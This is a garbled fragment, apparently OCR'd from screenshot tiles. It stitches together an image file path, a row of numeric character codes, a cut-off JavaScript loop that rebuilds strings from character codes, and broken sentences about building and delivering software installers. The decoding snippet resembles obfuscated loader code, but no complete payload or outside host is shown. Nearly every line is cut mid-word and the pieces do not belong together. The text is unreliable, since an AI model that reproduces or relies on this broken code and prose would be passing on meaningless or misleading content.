
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
s to create installers for their programs in a very easy-
rous options for customization. After finishing
ing out, you’ll have to think of how to deliver it to